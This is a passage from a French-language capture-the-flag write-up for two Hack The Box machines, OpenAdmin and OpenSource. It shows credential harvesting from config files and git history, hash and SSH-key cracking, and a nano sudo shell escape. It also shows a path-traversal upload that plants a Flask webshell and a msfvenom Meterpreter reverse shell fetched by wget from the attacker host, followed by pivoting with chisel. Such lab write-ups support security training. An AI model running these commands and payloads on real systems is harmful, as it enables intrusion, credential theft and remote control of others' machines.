bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
```

On enumère les fichiers présents pour découvrir les identifiants présents dans le fichier de configuration :

```
www-data@openadmin:/var/www/html/ona/local/config$ cat database_settings.inc.php
<tml/ona/local/config$ cat database_settings.inc.php
<?php
$ona_contexts=array (
  'DEFAULT' =>
  array (
    'databases' =>
    array (
      0 =>
      array (
        'db_type' => 'mysqli',
        'db_host' => 'localhost',
        'db_login' => 'ona_sys',
        'db_passwd' => 'n1nj4W4rriOR!',
        'db_database' => 'ona_default',
        'db_debug' => false,
      ),
    ),
     'description' => 'Default data context',
    'context_color' => '#D3DBFF',
  ),
):
```

On peut essayer de se connecter à la machine au compte de l'utilisateur jimmy avec le mot de passe trouvé n1nj4W4rriOR! :

```
ssh jimmy@10.10.10.171
The authenticity of host '10.10.10.171 (10.10.171)' can't be established.
ED25519 key fingerprint is SHA256:wrS/uECrHJqacx68XwnuvI9W+bbKl+rKdSh799gacqo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.171' (ED25519) to the list of known hosts.
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Feb 10 18:04:04 UTC 2025
```

```
System load: 0.0
                                                         180
                                  Processes:
  Usage of /:
               31.1% of 7.81GB
                                  Users logged in:
                                                         0
  Memory usage: 10%
                                  IP address for ens160: 10.10.10.171
  Swap usage:
              0%
 * Canonical Livepatch is available for installation.
     Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Last login: Thu Jan 2 20:50:03 2020 from 10.10.14.3
jimmy@openadmin:~$
```

On obtient ainsi l'accès à la machine avec l'utilisateur jimmy on continue l'enumération pour tenter de trouver le mot de passe de l'utilisateur joanna. On commence par afficher le fichier de configuration de l'hote apache2 :

```
jimmy@openadmin:~$ cat /etc/apache2/sites-enabled/internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
    ServerName internal.openadmin.htb
    DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
```

On voit qu'il y a le sous domaine internal.openadmin.htb qui serait présent dans le dossier /var/www/internal on affiche le contenu du fichier index :

```
jimmy@openadmin:/var/www/internal$ cat index.php
<?php
   ob_start();
   session_start();
?>
<?
   // error_reporting(E_ALL);
   // ini_set("display_errors", 1);
?>
<html lang = "en">
   <head>
      <title>Tutorialspoint.com</title>
      <link href = "css/bootstrap.min.css" rel = "stylesheet">
. . .
            if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
              if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) ==
               '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb
                9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
                  $_SESSION['username'] = 'jimmy';
                  header("Location: /main.php");
              } else {
                  $msg = 'Wrong username or password.';
              }
            }
```

On peut voir qu'il y a présent le hash de l'utilisateur jimmy. On utilise Crastation pour craquer le hash :

| Free Password Hash Cracker                                                                                                    |                  |          |
|----------------------------------------------------------------------------------------------------|------------------|----------|
| Enter up to 20 non-salted hashes, one per line:<br>08e392ccdc11c6888ad50ea59cf72b939705f49f40f60c658801b4680b7d758eebdc<br>2e9f9bababa8e58bb97976d34ba2e856838ee9bdde852b8cc3b3a6523b1 |                  |          |
| Fm not a robot                                                                                                    | reC<br>Prov      |          |
| Crack H                                                                                                    | ashes            |          |
| Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-hall, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), Qube                               | ISV3.1BackupDefa | Bocult   |
| 89e392ccdcf1c66b8ad59ea59cf72b939785f49f49f49f66658891b4688b7d758e<br>ebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a6523b1                                                 | sha512           | Revealed |
| Color Codes: Green Exact match, Yellow Partial match, Res Not found.                                                                                                    |                  |          |

Le mot de passe découvert est Revealed on lance un port Forwarding afin de pouvoir se connecter à l'interface : ssh -L 52846:localhost:52846 jimmy@10.10.10.171



On se connecte en utilisant les identifiants jimmy:Revealed et on obtient la page suivante :



Click here to logout Session

On enregistre le contenu de la clef RSA puis on craque le mot de passe en utilisant ssh2john :

john key.hash --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status bloodninjas (joanna.hash) 1g 0:00:001 DONE (2025-02-10 20:12) 0.5291g/s 5065Kp/s 5065Kc/s 5065KC/s bloodofyouth..bloodmabite Use the "--show" option to display all of the cracked passwords reliably Session completed.

Le mot de passe découvert est bloodninjas on l'utilise afin de se connecter à la machine avec l'utilisateur joanna :

```
ssh -i joanna.hash joanna@10.10.10.171
Enter passphrase for key 'joanna.hash':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
                   https://ubuntu.com/advantage
 * Support:
  System information as of Mon Feb 10 19:14:04 UTC 2025
  System load: 0.0
                                  Processes:
                                                         182
  Usage of /:
               31.3% of 7.81GB
                                  Users logged in:
                                                         1
  Memory usage: 10%
                                  IP address for ens160: 10.10.10.171
  Swap usage:
               0%
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
joanna@openadmin:~$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur joanna

#### Privilege Escalation

Il nous faut à présent l'accès root. On commence par enumérer les permissions de l'utilisateur :

```
joanna@openadmin:~$ sudo -1
Matching Defaults entries for joanna on openadmin:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
    XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User joanna may run the following commands on openadmin:
    (ALL) NOPASSWD: /bin/nano /opt/priv
```

On peut voir que l'utilisateur à permission de lancer le binaire "nano" avec les droits root. Il est possible d'exploiter cela afin d'obtenir les droits root. il faut pour cela lancer nano avec la commande : sudo -u root /bin/nano /opt/priv puis appuyer sur Ctrl +R puis Ctrl +X et ajouter la commande reset; sh 1>&0 2>&0 afin d'obtenir un shell :

A**d** Cancel

```
# bash
root@openadmin:/home/joanna# whoami
root
```

On obtient ainsi l'accès root sur la machine

## OpenSource

## Reconnaissance

Machine cible Adresse IP : 10.10.11.164

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.164
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-23 12:42 CET
Nmap scan report for 10.10.11.164
Host is up (0.020s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
    256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
   256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp
        open
                 http
|_http-title: upcloud - Upload files for Free!
3000/tcp filtered ppp
Nmap done: 1 IP address (1 host up) scanned in 12.48 seconds
```

Le scan révèle qu'il y a 2 ports oouverts, le port 22 pour SSH, le port 80 pour un serveur web et le port 3000 le service ppp (point to Point Protocol) qui est en filtered.

Le site web est un service de partage de fichier appelé "upcloud" en explorant les lien du site il y a un lien pour télécharger un fichier zip "download" contenant le code source de l'application. Il y a aussi un lien permettant d'uploader des fichier "upcloud" lorsque l'on upload un fichier celui ci est ensuite téléchargeable vers le dossier "upload" du site. On lance un dir busting du site :

```
gobuster dir -u http://10.10.11.164 -w /usr/share/wordlists/dirb/common.txt
        Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  [+] Url:
                 http://10.10.11.164
[+] Method:
                 GET
[+] Threads:
                 10
[+] Wordlist:
                 /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:
                 404
[+] User Agent:
                  gobuster/3.6
[+] Timeout:
                 10s
  _____
Starting gobuster in directory enumeration mode
______
/console (Status: 200) [Size: 1563]
             (Status: 200) [Size: 2489147]
/download
Progress: 4614 / 4615 (99.98%)
  Finished
```

On découvre un lien vers une console qui est protégé par un code PIN, l'application web utilisé est Werkzeug Le contenu du fichier zip du code source de l'application est le suivant :

1s -la
total 44
drwxrwxr-x 5 yoyo yoyo 4096 23 janv. 12:56 .
drwxr-xr-x 80 yoyo yoyo 20480 23 janv. 13:00 ..
drwxrwxr-x 5 yoyo yoyo 4096 28 avril 2022 app
-rwxr-xr-x 1 yoyo yoyo 110 28 avril 2022 build-docker.sh
drwxr-xr-x 2 yoyo yoyo 4096 28 avril 2022 config
-rw-rw-r-- 1 yoyo yoyo 574 28 avril 2022 Dockerfile
drwxrwxr-x 8 yoyo yoyo 4096 28 avril 2022 .git

On peut voir la présence d'un fichier .git et d'un Dockerfile se qui indique qu'il s'agit d'un environnement docker avec un repository git, on peut afficher les log des commits :

```
git log --oneline
2c67a52 (HEAD -> public) clean up dockerfile for production use
ee9d9f1 initial
git diff 2c67a52 ee9d9f1
diff --git a/Dockerfile b/Dockerfile
index 5b0553c..76c7768 100644
--- a/Dockerfile
+++ b/Dockerfile
@@ -29,6 +29,7 @@ ENV PYTHONDONTWRITEBYTECODE=1
 # Set mode
ENV MODE="PRODUCTION"
+# ENV FLASK_DEBUG=1
 # Run supervisord
CMD ["/usr/bin/supervisord", "-c", "/etc/supervisord.conf"]
git branch -a
  dev
* public
git log --oneline
c41fede (HEAD -> dev) ease testing
be4da71 added gitignore
a76f8f7 updated
ee9d9f1 initial
git diff a76f8f7
diff --git a/.gitignore b/.gitignore
deleted file mode 100644
index e50a290..0000000
--- a/.gitignore
+++ /dev/null
@@ -0,0 +1,5 @@
+{
  "python.pythonPath": "/home/dev01/.virtualenvs/flask-app-b5GscEs_/bin/python",
+
  "http.proxy": "http://dev01:Soulless_Developer#2022@10.10.10.128:5187/",
+
+
   "http.proxyStrictSSL": false
+}
```

En explorant les log des commits on découvre un commit qui contient les identifiants pour l'utilisateur dev01 : dev01:Soulless\_Developer#2022 On peut tenter d'utiliser ces identifiants afin de se connecter en SSH, mais l'accès est refusé car il n'y a que l'accès avec une clef qui est autorisé.

## Exploitation

On peut explorer le code source de la fonction permettant d'uploader des fichiers, la fonction est contenu dans le fichier views.py :

```
cat views.py
import os
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/')
def index():
    return render_template('index.html')
@app.route('/download')
def download():
    return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
@app.route('/upcloud', methods=['GET', 'POST'])
def upload_file():
    if request.method == 'POST':
        f = request.files['file']
```

```
file_name = get_file_name(f.filename)
file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
f.save(file_path)
return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
return render_template('upload.html')

@app.route('/uploads/<path:path>')
def send_report(path):
    path = get_file_name(path)
```

return send\_file(os.path.join(os.getcwd(), "public", "uploads", path))

En analysant le code on trouve la fonction d'upload qui utilise le module os.path.join cette fonction peut etre contourner pour uploader des fichiers dans n'importe quelle chemin du système. On peut donc changer le code pour que la fonction d'upload puisse réecrire dans le meme fichier views.py et executer un webshell avec le module subprocess :

```
import os
import subprocess
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/')
def index():
    return render_template('index.html')
@app.route('/download')
def download():
    return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
@app.route('/upcloud', methods=['GET', 'POST'])
def upload_file():
    if request.method == 'POST':
        f = request.files['file']
        file_name = get_file_name(f.filename)
        file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
        f.save(file_path)
        return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
    return render_template('upload.html')
@app.route('/uploads/<path:path>')
def send_report(path):
    path = get_file_name(path)
    return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
@app.route('/cmd')
def execute():
    return subprocess.check_output(request.args.get('cmd').split(" "))
```

A présent que le code est crée on va intercepter la requete upload pour la modifier en insérant le code modifié du fichier views.py avec burpsuite :

| Request                                                                                                    |                |
|----------------------------------------------------------------------------------------------------|----------------|
| Pretty Raw Hex                                                                                                    | & 🚍 vn 🔳       |
| 1 POST /upcloud HTTP/1.1                                                                                                    |                |
| 2 Host: 10.10.11.164                                                                                                    |                |
| 3 Content-Length: 188                                                                                                    |                |
| 4 Cache-Control: max-age=0                                                                                                    |                |
| 5 Accept-Language: fr-FR,fr;q=0.9                                                                                                    |                |
| 6 Origin: http://10.10.11.164                                                                                                    |                |
| 7 Content-Type: multipart/form-data; boundary=WebKitFormBoundaryDEHKOXhFF7BR6vwy                                                                   |                |
| 8 Upgrade-Insecure-Requests: 1                                                                                                    |                |
| 9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.06 Safari/537.36                  |                |
| 10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 |                |
| 11 Referer: http://10.10.11.164/upcloud                                                                                                    |                |
| 12 Accept-Encoding: gzip, deflate, br                                                                                                    |                |
| 13 Connection: keep-alive                                                                                                    |                |
| 14                                                                                                    |                |
| 15WebKitFormBoundaryDEHKOXhFF7BR6vwy                                                                                                    |                |
| 16 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"                                                                       |                |
| 17 Content-Type: application/octet-stream                                                                                                    |                |
| 18                                                                                                    |                |
| 19 import os                                                                                                    |                |
| 20 import subprocess                                                                                                    |                |
| 21                                                                                                    |                |
| 22 from app.utils import get_file_name                                                                                                    |                |
| 23 from flask import render_template, request, send_file                                                                                           |                |
| 24                                                                                                    |                |
| 25 from app import app                                                                                                    |                |
| 26                                                                                                    |                |
| 27                                                                                                    |                |
| 28 @app.route('/')                                                                                                    |                |
| 29 def index():                                                                                                    |                |
| <pre>30 return render_template('index.html')</pre>                                                                                                 |                |
| 31                                                                                                    |                |
|                                                                                                    |                |
| Ø Ø € → Search                                                                                                    | P 0 highlights |
| Event log (2) * All issues                                                                                                    |                |

Lorsque l'on se rend sur la page /cmd on peut voir que la fonction subprocess est à présent bien implémenté dans le système et qu'il est possible d'executer des commandes depuis ce endpoint à la manière d'un webshell :

| AttributeError                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| AttributeError: 'NomeType' object has no attribute 'split'                                                                                                    |
| Traceback (most recent call last)                                                                                                    |
| File'uusriocaltoipythonSlOtste-packages/Maskimpp.py'.lme2095.imcall                                                                                                    |
| File "turficealWhtpymbral Jolates packagesMatkWapp.pr", Ime 2009, Im VSg1_app<br>response = Self.handle exception(e)                                                                                                    |
| File 'AustricalNelyghon310sHepackagesMaskApp.py', lme 2077, in vsgi_app<br>response = self.full_dispatch_request()                                                                                                    |
| File '/usrloca/Wb/pythor310/site-packages/flask/app.py', line 1525, in full_dispatch_request rv = self.handle_user_exception(e)                                                                                                    |
| File 'usuflocal/bipython310biptpon310bite.packagestfask/app.py'.line 1523.in full_dispatch_request rv = self.dispatch_request()                                                                                                    |
| File 'usnlocalWblpython310bste-packagesflask/app.py'.lme 1509.im dispatch_request<br>return self.ensure_sync(self.view_functions[rule.endpoint])(**req.view_args)                                                                                                    |
| File'nappioppiwes.py'.line 38. in execute return subprocess.check_output(request.args.get('cmd').split(* "))                                                                                                    |
| AttributeError: NoneType' object has no attribute 'split'                                                                                                    |
| The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.                                                                                                    |
| To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the text traceback you can also create a paste of it. For code execution mouse-over the frame you want to debug and click on the console icon on the right side. |
| You can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection:                                                                                                    |
| <ul> <li>dump() shows all variables in the frame</li> <li>dump(obj) dumps all that's known about the object</li> </ul>                                                                                                    |
| Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.                                                                                                    |
|                                                                                                    |
|                                                                                                    |

On peut lancer des commandes avec curl :

```
curl 'http://10.10.11.164/cmd?cmd=id'
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
```

On peut voir que les commandes s'executent bien. On va à présent uploader un payload généré avec msfvenum puis l'executer afin d'obtenir un reverse shell depuis meterpreter :

```
### création du payload
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.16.7 LPORT=1234 -f elf -o shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shell
### Démarrage du serveur python
python3 -m http.server 8000
### Démarrage de meterpreter pour reception du shell
msfconsole -x "use multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost tun0; set lport
1234; run"
### Lancement des requetes sur le navigateur pour télécharger le shell et l'executer
http://10.10.11.164/cmd?cmd=wget http://10.10.16.7:8000/shell
http://10.10.11.164/cmd?cmd=chmod 777 shell
http://10.10.11.164/cmd?cmd=./shell
### Réception du shell sur meterpreter
[*] Started reverse TCP handler on 10.10.16.7:1234
[*] Sending stage (3045380 bytes) to 10.10.11.164
[*] Meterpreter session 1 opened (10.10.16.7:1234 -> 10.10.11.164:51648) at 2025-01-23 16:05:53 +0100
```

```
meterpreter >
```

On obtient l'accès sur la machine avec l'utilisateur root, l'enumération démontre qu'il s'agit d'un environnement docker, le conteneur est connecté à un réseau interne :

meterpreter > ifconfig

```
IPv4 Address : 127.0.0.1

IPv4 Netmask : 255.0.0.0

Interface 18

=========

Name : eth0

Hardware MAC : 02:42:ac:11:00:09

MTU : 1500

Flags : UP,BROADCAST,MULTICAST

IPv4 Address : 172.17.0.9

IPv4 Netmask : 255.255.0.0
```

Nous allons donc créer un chemin vers kali pour pouvoir enumerer ce réseau, on utilise pour cela le module sock proxy sur meterpreter :

```
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > sessions
Active sessions
-----
  Id Name Type
                                   Information
                                                      Connection
  ___
     ----
  1
           meterpreter x64/linux root @ 172.17.0.9 10.10.16.7:1234 -> 10.10.11.164:51648 (172.17.0.9)
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against 172.17.0.9
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[*] Post module execution completed
```

On ajoute la configuration sock proxy dans le fichier /etc/proxychains.conf :

[ProxyList] socks5 127.0.0.1 1080

On avait initialement trouvé le port 3000 filtered, on peut tester voir si ce port est à présent accessible :

```
proxychains nc -zv -w 1 172.17.0.1 3000
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:3000 ... OK
172.17.0.1 [172.17.0.1] 3000 (?) open : Operation now in progress
```

On va utiliser chisel afin de créer un tunnel entre ce port et kali :

```
### Upload de chisel
meterpreter > upload chisel
[*] Uploading : /home/yoyo/Downloads/chisel -> chisel
[*] Uploaded -1.00 B of 8.99 MiB (0.0%): /home/yoyo/Downloads/chisel -> chisel
[*] Uploaded -1.00 B of 8.99 MiB (0.0%): /home/yoyo/Downloads/chisel -> chisel
[*] Completed : /home/yoyo/Downloads/chisel -> chisel
[*] Completed : /home/yoyo/Downloads/chisel -> chisel
### Execution du serveur sur kali
### Lancement de chisel client
./chisel client 10.10.16.7:9999 R:3000:172.17.0.1:3000
2025/01/23 19:25:00 client: Connecting to ws://10.10.16.7:9999
2025/01/23 19:25:00 client: Connected (Latency 25.040061ms)
...
```

On peut ainsi accéder à la page du serveur web au port 3000 :



Il s'agit d'un site pour Gitea qui est un hébergement pour git, on peut se connecter en utilisant les identifiants trouvé dans les log git dev01:Soulless\_Developer#2022 on peut ainsi accéder au repository home-backup :

| 🌀 Issues Pull Requests Milestone                   |                                   |            |                      |                                          |     |                    |               | - 🍘 -           |    |
|----------------------------------------------------|-----------------------------------|------------|----------------------|------------------------------------------|-----|--------------------|---------------|-----------------|----|
|                                                    | dev01/home-backup                 |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 |    |
|                                                    | 1 Commit                          | 🐉 1 Branch | 🛇 0 Tags             | 🖯 122 KiB                                |     |                    |               |                 |    |
|                                                    | 🐉 Branch: main 👻 New Pull Request |            | New File Upload File | HTTP SSH http://opensource.htb:3000/dev( | Ľ ± |                    |               |                 |    |
|                                                    | gituser d4c5380aae Backup for     |            |                      |                                          |     |                    |               |                 |    |
|                                                    | Lcache                            |            |                      |                                          |     |                    |               |                 |    |
|                                                    | 🖿 .ssh                            |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 | l. |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 | l. |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 | l. |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 | l. |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 |    |
|                                                    |                                   |            |                      |                                          |     |                    |               |                 | Γ  |
| Powered by Gitea Version: 1.16.6 Page: 175ms Templ | late: 12ms                        |            |                      |                                          |     | ⊕ English   Licen: | es   API   We | bsite   Go1.18. | h  |

Ce repo contient une clef id\_rsa on peut l'utiliser pour se connecter en ssh :

```
ssh -i id_rsa dev01@10.10.11.164
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-176-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
  Management:
                   https://ubuntu.com/advantage
 * Support:
  System information as of Thu Jan 23 19:46:43 UTC 2025
  System load: 0.38
                                  Processes:
                                                          216
               75.6% of 3.48GB
  Usage of /:
                                  Users logged in:
                                                          0
                                                          10.10.11.164
  Memory usage: 22%
                                  IP address for eth0:
  Swap usage:
               0%
                                  IP address for docker0: 172.17.0.1
16 updates can be applied immediately.
{\bf 9} of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
```

Last login: Mon May 16 13:13:33 2022 from 10.10.14.23 dev01@opensource:~\$

On obtient ainsi accès à la machine avec l'utilisateur dev01

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer la machine avec pspy64 afin de trouver les cron et programmes lancés

```
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
2025/01/23 19:52:11 CMD: UID=0
                                  PID=31145
                                             / /bin/bash /usr/local/bin/git-sync
2025/01/23 19:52:11 CMD: UID=0
                                 PID=31142
                                             / /bin/sh -c /usr/local/bin/git-sync
2025/01/23 19:52:11 CMD: UID=0
                                  PID=31136
                                             | /usr/sbin/CRON -f
2025/01/23 19:52:11 CMD: UID=1000 PID=31127
